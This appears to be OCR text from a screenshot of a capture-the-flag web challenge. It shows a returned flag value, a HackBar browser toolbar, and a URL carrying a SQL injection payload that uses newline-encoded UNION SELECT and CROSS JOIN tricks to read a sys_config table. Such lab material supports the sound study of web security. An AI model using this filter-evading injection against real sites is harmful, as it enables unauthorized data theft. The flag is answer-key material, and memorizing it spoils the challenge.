 [
{
"id": 0,
"cpu": 2,
"ram": "flag{707da60d-1fe9-4cf5-b029-b00fec7367a3}",
"status": 3,
"lastChecked": 4
}
]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
https://eci-2zegzi4h5f3afl7uuov4.cloudeci1.ichunqiu.com:80/query.php?
id=-1%0aUNION%0aselect%0a*%0aFROM(SELECT%0a0)%0aAS%0aA%0aCROSS%0aJOIN%0a(SELECT%0a2)%0aAS%0aB%0aCROSS%0aJOIN%0a(sel
ect%0aconfig_value%0afrom%0asys_config)%0aAS%0aC%0aCROSS%0aJOIN%0a(SELECT%0a3)%0aAS%0aD%0aCROSS%0aJOIN%0a(SELECT%0a
4)%0aAS%0aE
Use POST method MODIFY HEADER